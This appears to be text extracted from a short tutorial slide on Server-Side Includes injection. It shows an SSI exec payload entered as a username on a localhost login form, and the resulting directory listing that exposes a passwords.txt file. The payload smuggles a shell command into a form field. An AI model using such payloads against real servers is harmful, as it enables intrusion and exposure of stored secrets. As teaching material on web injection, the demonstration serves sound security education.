 Server-Side Includes Injection Tutorial
Username:
<!--#exec cmd="ls ../../"-->
Password:
Submit
The password for passwords.txt asdkfhasldjf.html
alsdjfllkjlk.html ljskldjfllksdjf.html is incorrect!
x
Navigate to
"https://localhost:5001/passwords.txt"
The "ls" command was executed and
returned a directory structure as a
result of the injection, exposing a very
secret passwords.txt file.